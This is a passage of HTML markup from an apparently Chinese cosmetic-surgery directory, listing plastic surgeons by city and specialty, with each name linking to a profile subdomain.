        	<h2 class="szcs">所在城市：深圳</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://chenxuetao.trigwa.com/" target="_blank">陈雪涛</a><a href="http://guanmou.trigwa.com/" target="_blank">管谋</a><a href="http://hedewen.trigwa.com/" target="_blank">何德文</a><a href="http://lijing1.trigwa.com/" target="_blank">李静</a><a href="http://miaochunlai.trigwa.com/" target="_blank">苗春来</a><a href="http://longwei.trigwa.com/" target="_blank">龙维</a><a href="http://zhangbo.trigwa.com/" target="_blank">张博</a><a href="http://zhangfeng.trigwa.com/" target="_blank">张锋</a><a href="http://zhangqingsong.trigwa.com/" target="_blank">张青松</a><a href="http://caosijia.trigwa.com/" target="_blank">曹思佳</a><a href="http://kanglongzhi.trigwa.com/" target="_blank">康龙植</a><a href="http://liuzhengyuan.trigwa.com/" target="_blank">刘正源</a><a href="http://liuyuegeng.trigwa.com/" target="_blank">刘月更</a><a href="http://weixiaofeng.trigwa.com/" target="_blank">魏晓峰</a><a href="http://chenbangyin.trigwa.com/" target="_blank">陈邦胤</a><a href="http://wangtiancheng.trigwa.com/" target="_blank">王天成</a><a href="http://qujing.trigwa.com/" target="_blank">屈晶</a><a href="http://chenzhi.trigwa.com/" target="_blank">陈芝</a><a href="http://jinxin.trigwa.com/" target="_blank">金鑫</a><a href="http://xiangmengjuan.trigwa.com/" target="_blank">向萌娟</a><a href="http://lindengwen.trigwa.com/" target="_blank">林登文</a><a href="http://liyujie.trigwa.com/" target="_blank">李玉杰</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://chenguifei.trigwa.com/" target="_blank">陈桂飞</a><a href="http://xurongyang.trigwa.com/" target="_blank">徐荣阳</a><a href="http://heweihua.trigwa.com/" target="_blank">何炜华</a><a href="http://longwei.trigwa.com/" target="_blank">龙维</a><a href="http://yinweimin.trigwa.com/" target="_blank">尹卫民</a><a href="http://yuguodong.trigwa.com/" target="_blank">于国东</a><a href="http://zhangbo.trigwa.com/" target="_blank">张博</a><a href="http://zhangfeng.trigwa.com/" target="_blank">张锋</a><a href="http://zhangqingsong.trigwa.com/" target="_blank">张青松</a><a href="http://kanglongzhi.trigwa.com/" target="_blank">康龙植</a><a href="http://luozhimin.trigwa.com/" target="_blank">罗志敏</a><a href="http://huangyinzi.trigwa.com/" target="_blank">黄印资</a><a href="http://chenbangyin.trigwa.com/" target="_blank">陈邦胤</a><a href="http://wangtianguo.trigwa.com/" target="_blank">王天国</a><a href="http://wanghai.trigwa.com/" target="_blank">王海</a><a href="http://lixinfeng.trigwa.com/" target="_blank">李信锋</a><a href="http://liangxiaojian.trigwa.com/" target="_blank">梁晓健</a><a href="http://zhucan.trigwa.com/" target="_blank">朱灿</a><a href="http://liyujie.trigwa.com/" target="_blank">李玉杰</a><a href="http://wufuxi.trigwa.com/" target="_blank">吴付习</a><a href="http://guweiming.trigwa.com/" target="_blank">顾伟明</a><a href="http://jiangtaidong.trigwa.com/" target="_blank">姜太东</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://jirugong.trigwa.com/" target="_blank">籍如恭</a><a href="http://xubin.trigwa.com/" target="_blank">徐斌</a><a href="http://chenyuzhe.trigwa.com/" target="_blank">陈育哲</a><a href="http://liyingyu.trigwa.com/" target="_blank">李映雨</a><a href="http://wangminghui.trigwa.com/" target="_blank">王明辉</a><a href="http://caiguowei.trigwa.com/" target="_blank">蔡国威</a><a href="http://tangxinhui.trigwa.com/" target="_blank">唐新辉</a><a href="http://liuqian.trigwa.com/" target="_blank">刘迁</a><a href="http://haorongtao.trigwa.com/" target="_blank">郝荣涛</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://xiaotianyou.trigwa.com/" target="_blank">肖添有</a><a href="http://lixiulin.trigwa.com/" target="_blank">李秀林</a><a href="http://jiangzhongrong.trigwa.com/" target="_blank">姜中蓉</a><a href="http://shenchangyuan.trigwa.com/" target="_blank">沈敞原</a><a href="http://hujunjie.trigwa.com/" target="_blank">胡俊杰</a><a href="http://shenwaner.trigwa.com/" target="_blank">沈婉儿</a><a href="http://lixinxia.trigwa.com/" target="_blank">李鑫霞</a><a href="http://zhangpan.trigwa.com/" target="_blank">张攀</a><a href="http://heboxiao.trigwa.com/" target="_blank">贺伯晓</a><a href="http://zhangxiuli.trigwa.com/" target="_blank">张秀丽</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://liangdaning.trigwa.com/" target="_blank">梁大宁</a><a href="http://huanghaixia.trigwa.com/" target="_blank">黄海侠</a><a href="http://zhongweihong.trigwa.com/" target="_blank">钟伟洪</a><a href="http://lipeng.trigwa.com/" target="_blank">李鹏</a><a href="http://fengwei.trigwa.com/" target="_blank">冯卫</a><a href="http://caomengjun.trigwa.com/" target="_blank">曹孟君</a><a href="http://hubaichun.trigwa.com/" target="_blank">胡佰春</a><a href="http://zhuguanfeng.trigwa.com/" target="_blank">朱冠峰</a><a href="http://chenbiaoxin.trigwa.com/" target="_blank">陈标新</a><a href="http://chenqun.trigwa.com/" target="_blank">陈群</a><a href="http://qinyongxi.trigwa.com/" target="_blank">覃永喜</a><a href="http://chenlei.trigwa.com/" target="_blank">陈磊</a><a href="http://caiguowei.trigwa.com/" target="_blank">蔡国威</a><a href="http://zhangganlin.trigwa.com/" target="_blank">张干林</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://xiaotianyou.trigwa.com/" target="_blank">肖添有</a><a href="http://hujunjie.trigwa.com/" target="_blank">胡俊杰</a><a href="http://zhangpan.trigwa.com/" target="_blank">张攀</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="dongguan">
        <div class="projects">
        	<h2 class="szcs">所在城市：东莞</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://chenjianzhong.trigwa.com/" target="_blank">陈建忠</a><a href="http://zhangke.trigwa.com/" target="_blank">张克</a><a href="http://huangshuangwen.trigwa.com/" target="_blank">黄双闻</a><a href="http://zhuojingxi.trigwa.com/" target="_blank">卓敬锡</a><a href="http://liuweijie.trigwa.com/" target="_blank">刘伟杰</a><a href="http://liulinlin.trigwa.com/" target="_blank">刘琳琳</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://chenjianzhong.trigwa.com/" target="_blank">陈建忠</a><a href="http://luoqi.trigwa.com/" target="_blank">罗奇</a><a href="http://xianghongwei.trigwa.com/" target="_blank">向宏伟</a><a href="http://zhengzhimin.trigwa.com/" target="_blank">郑志敏</a><a href="http://jiangxiangfeng.trigwa.com/" target="_blank">蒋翔峰</a><a href="http://zhuojingxi.trigwa.com/" target="_blank">卓敬锡</a><a href="http://lilingfeng.trigwa.com/" target="_blank">李凌峰</a><a href="http://wangwenming.trigwa.com/" target="_blank">王文明</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://lizhigang.trigwa.com/" target="_blank">李志刚</a><a href="http://wangjijin.trigwa.com/" target="_blank">王击进</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://liumingxing.trigwa.com/" target="_blank">刘明星</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhaoke.trigwa.com/" target="_blank">赵可</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="haerbin">
        <div class="projects">
        	<h2 class="szcs">所在城市：哈尔</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wanglidan.trigwa.com/" target="_blank">王丽丹</a><a href="http://wangyanbo.trigwa.com/" target="_blank">王艳波</a><a href="http://zhangning.trigwa.com/" target="_blank">张宁</a><a href="http://wuqian.trigwa.com/" target="_blank">吴谦</a><a href="http://pangjianhua.trigwa.com/" target="_blank">庞建华</a><a href="http://wangdandan.trigwa.com/" target="_blank">王丹丹</a><a href="http://wanghaigang.trigwa.com/" target="_blank">王海刚</a><a href="http://guanxiaokang.trigwa.com/" target="_blank">关小康</a><a href="http://duhaizhou.trigwa.com/" target="_blank">杜海舟</a><a href="http://tengshuangyan.trigwa.com/" target="_blank">滕双艳</a><a href="http://songguixia.trigwa.com/" target="_blank">宋桂霞</a><a href="http://luwenqi.trigwa.com/" target="_blank">鲁文起</a><a href="http://songzhe.trigwa.com/" target="_blank">宋哲</a><a href="http://feibowen.trigwa.com/" target="_blank">费博文</a><a href="http://donghuishuang.trigwa.com/" target="_blank">董慧双</a><a href="http://wangjinhong.trigwa.com/" target="_blank">王金红</a><a href="http://yangyuzi.trigwa.com/" target="_blank">杨宇梓</a><a href="http://liuchangsong.trigwa.com/" target="_blank">刘长松</a><a href="http://shangyong.trigwa.com/" target="_blank">尚勇</a><a href="http://haolijun.trigwa.com/" target="_blank">郝立君</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://fanwei.trigwa.com/" target="_blank">范伟</a><a href="http://zhangning.trigwa.com/" target="_blank">张宁</a><a href="http://huangzhixiang.trigwa.com/" target="_blank">黄志祥</a><a href="http://chengchunyu.trigwa.com/" target="_blank">程春玉</a><a href="http://wuxianyu.trigwa.com/" target="_blank">吴显宇</a><a href="http://yangyongsheng.trigwa.com/" target="_blank">杨永胜</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://xiaozhenggang.trigwa.com/" target="_blank">肖征刚</a><a href="http://lvyuandong.trigwa.com/" target="_blank">吕远东</a><a href="http://yujiang.trigwa.com/" target="_blank">余江</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wanggang.trigwa.com/" target="_blank">王刚</a><a href="http://liuyingwu.trigwa.com/" target="_blank">刘颖妩</a><a href="http://huangchengzhan.trigwa.com/" target="_blank">黄成站</a><a href="http://chenfuquan.trigwa.com/" target="_blank">陈富全</a><a href="http://liuyanbing.trigwa.com/" target="_blank">刘雁冰</a><a href="http://zhaoxiaodong.trigwa.com/" target="_blank">赵晓东</a><a href="http://chilijuan.trigwa.com/" target="_blank">迟丽娟</a><a href="http://cuilingli.trigwa.com/" target="_blank">崔鲮鲤</a><a href="http://zhouzhuqing.trigwa.com/" target="_blank">周竹青</a><a href="http://zhanghuiying.trigwa.com/" target="_blank">张慧颖</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wangxindong.trigwa.com/" target="_blank">王新东</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://chenfuquan.trigwa.com/" target="_blank">陈富全</a><a href="http://liuyingwu.trigwa.com/" target="_blank">刘颖妩</a><a href="http://huangchengzhan.trigwa.com/" target="_blank">黄成站</a><a href="http://wanggang.trigwa.com/" target="_blank">王刚</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="taiyuan">
        <div class="projects">
        	<h2 class="szcs">所在城市：太原</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wanghailong.trigwa.com/" target="_blank">王海龙</a><a href="http://zhangyanfeng.trigwa.com/" target="_blank">张艳峰</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://duhongwei.trigwa.com/" target="_blank">杜宏伟</a><a href="http://wanghailong.trigwa.com/" target="_blank">王海龙</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://guowenli.trigwa.com/" target="_blank">郭文丽</a><a href="http://jihuixia.trigwa.com/" target="_blank">冀慧霞</a><a href="http://caoliming.trigwa.com/" target="_blank">曹立铭</a><a href="http://wangxinchan.trigwa.com/" target="_blank">王新灿</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://gongjunsheng.trigwa.com/" target="_blank">弓军胜</a><a href="http://liujinyuan.trigwa.com/" target="_blank">刘晋元</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://caoliming.trigwa.com/" target="_blank">曹立铭</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="tianjin">
        <div class="projects">
        	<h2 class="szcs">所在城市：天津</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://bushengli.trigwa.com/" target="_blank">卜胜利</a><a href="http://hujun.trigwa.com/" target="_blank">胡军</a><a href="http://lihaixia.trigwa.com/" target="_blank">李海霞</a><a href="http://yantengyuan.trigwa.com/" target="_blank">闫腾元</a><a href="http://gaopeipei.trigwa.com/" target="_blank">高培培</a><a href="http://muhongzhe.trigwa.com/" target="_blank">穆宏喆</a><a href="http://liushilong.trigwa.com/" target="_blank">刘仕龙</a><a href="http://chenshanwei.trigwa.com/" target="_blank">陈山伟</a><a href="http://yaoqingjun.trigwa.com/" target="_blank">姚庆君</a><a href="http://zhangshuqing.trigwa.com/" target="_blank">张树青</a><a href="http://liuyafei.trigwa.com/" target="_blank">刘亚飞</a><a href="http://liuwenfeng.trigwa.com/" target="_blank">刘文峰</a><a href="http://tianzhongjian.trigwa.com/" target="_blank">田忠建</a><a href="http://gaomingguo.trigwa.com/" target="_blank">高明国</a><a href="http://yuanlei.trigwa.com/" target="_blank">袁磊</a><a href="http://chaiyangdong.trigwa.com/" target="_blank">柴炀栋</a><a href="http://lisheng.trigwa.com/" target="_blank">李晟</a><a href="http://guojing.trigwa.com/" target="_blank">郭静</a><a href="http://fengruizheng.trigwa.com/" target="_blank">冯瑞铮</a><a href="http://wangchengyi.trigwa.com/" target="_blank">王成毅</a><a href="http://liwenxiang.trigwa.com/" target="_blank">李文祥</a><a href="http://jingyongjun.trigwa.com/" target="_blank">靖永军</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://bushengli.trigwa.com/" target="_blank">卜胜利</a><a href="http://hujun.trigwa.com/" target="_blank">胡军</a><a href="http://yantengyuan.trigwa.com/" target="_blank">闫腾元</a><a href="http://chenhaodong.trigwa.com/" target="_blank">陈昊东</a><a href="http://gaopeipei.trigwa.com/" target="_blank">高培培</a><a href="http://yaoqingjun.trigwa.com/" target="_blank">姚庆君</a><a href="http://tianzhongjian.trigwa.com/" target="_blank">田忠建</a><a href="http://yuanlei.trigwa.com/" target="_blank">袁磊</a><a href="http://liuantang.trigwa.com/" target="_blank">刘安堂</a><a href="http://huangzhenying.trigwa.com/" target="_blank">黄震英</a><a href="http://pangxiaogang.trigwa.com/" target="_blank">庞晓纲</a><a href="http://lilixia.trigwa.com/" target="_blank">李莉霞</a><a href="http://piaoguihao.trigwa.com/" target="_blank">朴贵浩</a><a href="http://zhangshunqing.trigwa.com/" target="_blank">张顺庆</a><a href="http://suifenghong.trigwa.com/" target="_blank">隋丰鸿</a><a href="http://xupeng.trigwa.com/" target="_blank">许鹏</a><a href="http://wujingquan.trigwa.com/" target="_blank">吴景泉</a><a href="http://liurongjia.trigwa.com/" target="_blank">刘容嘉</a><a href="http://weixing1.trigwa.com/" target="_blank">卫星</a><a href="http://xianzhenxu.trigwa.com/" target="_blank">咸贞旭</a><a href="http://zhaoshengbi.trigwa.com/" target="_blank">赵晟弼</a><a href="http://baishucheng.trigwa.com/" target="_blank">白书成</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wangwenkai.trigwa.com/" target="_blank">王文凯</a><a href="http://yuanchaoying.trigwa.com/" target="_blank">袁超英</a><a href="http://yaofei.trigwa.com/" target="_blank">姚飞</a><a href="http://xiongbin.trigwa.com/" target="_blank">熊斌</a><a href="http://dingqingfeng.trigwa.com/" target="_blank">丁庆丰</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://qishumei.trigwa.com/" target="_blank">齐书梅</a><a href="http://fengxin.trigwa.com/" target="_blank">冯鑫</a><a href="http://wuqiang.trigwa.com/" target="_blank">吴强</a><a href="http://zhangbo1.trigwa.com/" target="_blank">张博</a><a href="http://wangqizhi.trigwa.com/" target="_blank">汪奇志</a><a href="http://zhangruobing.trigwa.com/" target="_blank">张若冰</a><a href="http://lidongmei.trigwa.com/" target="_blank">李冬梅</a><a href="http://huangjunjie.trigwa.com/" target="_blank">黄俊杰</a><a href="http://fengjuanrong.trigwa.com/" target="_blank">冯娟蓉</a><a href="http://chenjiao.trigwa.com/" target="_blank">陈娇</a><a href="http://xingxueliang.trigwa.com/" target="_blank">邢学亮</a><a href="http://tangtingting.trigwa.com/" target="_blank">唐婷婷</a><a href="http://lixiang.trigwa.com/" target="_blank">李响</a><a href="http://limaojun.trigwa.com/" target="_blank">李茂君</a><a href="http://yuzhimin.trigwa.com/" target="_blank">余志敏</a><a href="http://wuxiaoyu.trigwa.com/" target="_blank">吴小玉</a><a href="http://wangjidou.trigwa.com/" target="_blank">王吉斗</a><a href="http://zhangshuxian.trigwa.com/" target="_blank">张淑贤</a><a href="http://liumei.trigwa.com/" target="_blank">刘嵋</a><a href="http://xujinqian.trigwa.com/" target="_blank">许进前</a><a href="http://shengshaoting.trigwa.com/" target="_blank">盛少廷</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://yuquanshuang.trigwa.com/" target="_blank">于全双</a><a href="http://yushuangquan.trigwa.com/" target="_blank">于双全</a><a href="http://gujunping.trigwa.com/" target="_blank">顾俊平</a><a href="http://lijun1.trigwa.com/" target="_blank">李军</a><a href="http://mahuarong.trigwa.com/" target="_blank">马华荣</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="chongqing">
        <div class="projects">
        	<h2 class="szcs">所在城市：重庆</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://liuyanlong.trigwa.com/" target="_blank">刘彦龙</a><a href="http://hujinxiang.trigwa.com/" target="_blank">胡金香</a><a href="http://zhangxiaoping.trigwa.com/" target="_blank">章小平</a><a href="http://wangqingsong.trigwa.com/" target="_blank">王青松</a><a href="http://zoudalong.trigwa.com/" target="_blank">邹大龙</a><a href="http://xiejinqing.trigwa.com/" target="_blank">谢锦清</a><a href="http://zhaowei.trigwa.com/" target="_blank">赵巍</a><a href="http://hubaochuan.trigwa.com/" target="_blank">胡宝川</a><a href="http://zhangwenhong.trigwa.com/" target="_blank">张文红</a><a href="http://licengxian.trigwa.com/" target="_blank">李曾显</a><a href="http://pengshaozong.trigwa.com/" target="_blank">彭绍宗</a><a href="http://zhoubang.trigwa.com/" target="_blank">周邦</a><a href="http://taojun.trigwa.com/" target="_blank">陶俊</a><a href="http://wangbo1.trigwa.com/" target="_blank">王波</a><a href="http://caoyang.trigwa.com/" target="_blank">曹阳</a><a href="http://songyong.trigwa.com/" target="_blank">宋勇</a><a href="http://leizeyuan.trigwa.com/" target="_blank">雷泽源</a><a href="http://lichengeng.trigwa.com/" target="_blank">李晨耕</a><a href="http://liuyongtao.trigwa.com/" target="_blank">刘永涛</a><a href="http://wangfangpeng.trigwa.com/" target="_blank">王方鹏</a><a href="http://chenxiaoli.trigwa.com/" target="_blank">陈晓莉</a><a href="http://wengmingfei.trigwa.com/" target="_blank">翁明飞</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhangxiaoping.trigwa.com/" target="_blank">章小平</a><a href="http://zenglingyu.trigwa.com/" target="_blank">曾令宇</a><a href="http://zoudalong.trigwa.com/" target="_blank">邹大龙</a><a href="http://wangxuming1.trigwa.com/" target="_blank">王旭明</a><a href="http://huangxian.trigwa.com/" target="_blank">黄鲜</a><a href="http://xiejinqing.trigwa.com/" target="_blank">谢锦清</a><a href="http://pengshaozong.trigwa.com/" target="_blank">彭绍宗</a><a href="http://wusenlin.trigwa.com/" target="_blank">伍森林</a><a href="http://wangzhiqiang.trigwa.com/" target="_blank">汪志强</a><a href="http://taojun.trigwa.com/" target="_blank">陶俊</a><a href="http://yangwei.trigwa.com/" target="_blank">杨伟</a><a href="http://caoyang.trigwa.com/" target="_blank">曹阳</a><a href="http://tianyonghua.trigwa.com/" target="_blank">田永华</a><a href="http://gouzhenghua.trigwa.com/" target="_blank">苟正华</a><a href="http://yangyadong.trigwa.com/" target="_blank">杨亚东</a><a href="http://leizeyuan.trigwa.com/" target="_blank">雷泽源</a><a href="http://lichengeng.trigwa.com/" target="_blank">李晨耕</a><a href="http://liuyongtao.trigwa.com/" target="_blank">刘永涛</a><a href="http://xuetiehua.trigwa.com/" target="_blank">薛铁华</a><a href="http://liuxingzhen.trigwa.com/" target="_blank">刘兴振</a><a href="http://duyaxu.trigwa.com/" target="_blank">杜亚旭</a><a href="http://fanwenliang.trigwa.com/" target="_blank">范文亮</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://yazumeng.trigwa.com/" target="_blank">牙祖蒙</a><a href="http://liuzhengmao.trigwa.com/" target="_blank">刘正茂</a><a href="http://wanjifeng.trigwa.com/" target="_blank">万继峰</a><a href="http://linfeiteng.trigwa.com/" target="_blank">林沸腾</a><a href="http://chenyipeng.trigwa.com/" target="_blank">陈毅鹏</a><a href="http://yanguofu.trigwa.com/" target="_blank">晏国富</a><a href="http://xuduo.trigwa.com/" target="_blank">徐铎</a><a href="http://ligang.trigwa.com/" target="_blank">李罡</a><a href="http://fanwenliang.trigwa.com/" target="_blank">范文亮</a><a href="http://chenzhipeng.trigwa.com/" target="_blank">陈志鹏</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://daixia.trigwa.com/" target="_blank">戴霞</a><a href="http://heyumei.trigwa.com/" target="_blank">何玉梅</a><a href="http://taowei.trigwa.com/" target="_blank">陶卫</a><a href="http://liuxingling.trigwa.com/" target="_blank">刘兴灵</a><a href="http://liulin.trigwa.com/" target="_blank">刘林</a><a href="http://mayandong.trigwa.com/" target="_blank">马艳冬</a><a href="http://wansha.trigwa.com/" target="_blank">万沙</a><a href="http://zhaoqiong.trigwa.com/" target="_blank">赵琼</a><a href="http://xujianping.trigwa.com/" target="_blank">许建平</a><a href="http://zhongxiaoping.trigwa.com/" target="_blank">钟晓萍</a><a href="http://wuyujuan.trigwa.com/" target="_blank">吴玉娟</a><a href="http://yueguobin.trigwa.com/" target="_blank">岳国斌</a><a href="http://huangjie.trigwa.com/" target="_blank">黄洁</a><a href="http://songjucai.trigwa.com/" target="_blank">宋居财</a><a href="http://yuanhan.trigwa.com/" target="_blank">袁菡</a><a href="http://yuejian.trigwa.com/" target="_blank">岳健</a><a href="http://zhengguangjing.trigwa.com/" target="_blank">郑光静</a><a href="http://tianpengfei.trigwa.com/" target="_blank">田鹏飞</a><a href="http://qiuyongbi.trigwa.com/" target="_blank">邱永碧</a><a href="http://guoxiaoqin.trigwa.com/" target="_blank">郭小琴</a><a href="http://chenxiaoxue.trigwa.com/" target="_blank">陈晓雪</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://chenkai.trigwa.com/" target="_blank">陈凯</a><a href="http://yangdongyun.trigwa.com/" target="_blank">杨东运</a><a href="http://luohaijun.trigwa.com/" target="_blank">罗海军</a><a href="http://luoningchuan.trigwa.com/" target="_blank">罗宁川</a><a href="http://zengzhiquan.trigwa.com/" target="_blank">曾志权</a><a href="http://huangbiao.trigwa.com/" target="_blank">黄彪</a><a href="http://chenzhipeng.trigwa.com/" target="_blank">陈志鹏</a><a href="http://yanjiafeng.trigwa.com/" target="_blank">闫家峰</a><a href="http://zhangjunbo.trigwa.com/" target="_blank">张军波</a><a href="http://lumeijun.trigwa.com/" target="_blank">卢美均</a><a href="http://xuzhiqiang.trigwa.com/" target="_blank">徐志强</a><a href="http://duyaxu.trigwa.com/" target="_blank">杜亚旭</a><a href="http://morangwei.trigwa.com/" target="_blank">莫让伟</a><a href="http://wujidong.trigwa.com/" target="_blank">吴继东</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="hefei">
        <div class="projects">
        	<h2 class="szcs">所在城市：合肥</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://gaoying.trigwa.com/" target="_blank">高影</a><a href="http://mengsong.trigwa.com/" target="_blank">孟松</a><a href="http://zhengchuane.trigwa.com/" target="_blank">郑传娥</a><a href="http://lianghuailan.trigwa.com/" target="_blank">梁怀兰</a><a href="http://hongshengze.trigwa.com/" target="_blank">洪圣泽</a><a href="http://lishuping.trigwa.com/" target="_blank">李树平</a><a href="http://zhudegang.trigwa.com/" target="_blank">朱德刚</a><a href="http://yanpinxing.trigwa.com/" target="_blank">闫品行</a><a href="http://liuleng.trigwa.com/" target="_blank">刘冷</a><a href="http://lixueshu.trigwa.com/" target="_blank">李学恕</a><a href="http://huzhun.trigwa.com/" target="_blank">胡准</a><a href="http://xufei.trigwa.com/" target="_blank">许飞</a><a href="http://zhangweiwei.trigwa.com/" target="_blank">张卫卫</a><a href="http://yugang.trigwa.com/" target="_blank">余刚</a><a href="http://wangminggang.trigwa.com/" target="_blank">王明刚</a><a href="http://duxiaoyang.trigwa.com/" target="_blank">杜晓杨</a><a href="http://shuiqingfu.trigwa.com/" target="_blank">水庆付</a><a href="http://zhaoliping.trigwa.com/" target="_blank">赵李平</a><a href="http://chuyanjun.trigwa.com/" target="_blank">褚燕军</a><a href="http://zhouyu1.trigwa.com/" target="_blank">周瑜</a><a href="http://zhubangzhong.trigwa.com/" target="_blank">朱邦中</a><a href="http://caolin.trigwa.com/" target="_blank">曹林</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://xuguojian.trigwa.com/" target="_blank">徐国建</a><a href="http://gaoying.trigwa.com/" target="_blank">高影</a><a href="http://mengsong.trigwa.com/" target="_blank">孟松</a><a href="http://zhangwu.trigwa.com/" target="_blank">张武</a><a href="http://zhengchuane.trigwa.com/" target="_blank">郑传娥</a><a href="http://lianghuailan.trigwa.com/" target="_blank">梁怀兰</a><a href="http://xiongyongtian.trigwa.com/" target="_blank">熊永田</a><a href="http://hongshengze.trigwa.com/" target="_blank">洪圣泽</a><a href="http://lishuping.trigwa.com/" target="_blank">李树平</a><a href="http://zhudegang.trigwa.com/" target="_blank">朱德刚</a><a href="http://weiaixia.trigwa.com/" target="_blank">卫爱侠</a><a href="http://yanpinxing.trigwa.com/" target="_blank">闫品行</a><a href="http://liuleng.trigwa.com/" target="_blank">刘冷</a><a href="http://lixueshu.trigwa.com/" target="_blank">李学恕</a><a href="http://yeguanqing.trigwa.com/" target="_blank">叶冠青</a><a href="http://huanghuabing.trigwa.com/" target="_blank">黄华兵</a><a href="http://huzhun.trigwa.com/" target="_blank">胡准</a><a href="http://liangqichun.trigwa.com/" target="_blank">梁启春</a><a href="http://xufei.trigwa.com/" target="_blank">许飞</a><a href="http://wanghaibin.trigwa.com/" target="_blank">王海彬</a><a href="http://xiaodong.trigwa.com/" target="_blank">肖栋</a><a href="http://zhangweiwei.trigwa.com/" target="_blank">张卫卫</a>           	 </dd>
           </dl>
            <dl>
